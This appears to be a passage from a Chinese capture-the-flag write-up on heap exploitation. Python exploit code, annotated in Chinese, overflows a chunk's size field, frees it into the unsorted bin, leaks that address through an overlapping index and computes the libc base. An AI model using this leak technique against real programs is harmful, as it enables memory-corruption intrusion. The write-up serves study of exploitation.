 之后，如果我们想要将 idx 4 放到 unsorted bin 中的话，为了防止其与top chunk 合并，我们需要
再次申请一个chunk。此后再释放 idx4 就会进入 unsorted bin中去了。此时由于 idx2 也指向这个
地址，所以我们直接展示他的内容就可以得到unsorted bin的地址了。
# if want to free idx4 to unsorted bin, we must fix its size
payload = 0x10 * 'a' + p64(0) + p64(0x91)
fill(3, len(payload), payload)
通过溢出修改idx4对应chunk的size字段
为0x91，方便之后freec()
# allocate a chunk in order when free idx4, idx 4 not consolidate with top chunk
allocate(0x80)  # idx 5
申请一个0x80大小的chunk，将idx4与topchunk隔开，
避免free(4)的时候idx对应chunk与topchunk合并
free(4)
# as idx 2 point to idx4, just show this
dump(2)
释放idx4对应的chunk，此时该chunk的fd指
向Unsortedbin，
p.recvuntil('Content: \n')
unsortedbin_addr = u64(p.recv(8))
通过show函数使用idx2参数输出idx4中的Unsortedbin
的地址。
main_arena = unsortedbin_addr - offset_unsortedbin_main_arena
log.success('main arena addr: ' + hex(main_arena))
main_arena_offset = 0x3c4b20
之后根据mian_arena与Unsortedbin的固定偏移以
及mian_arena与libc基址的固定偏移，计算
出libc的基地址
libc_base = main_arena - main_arena_offset
log.success('libc base addr: ' + hex(libc_base))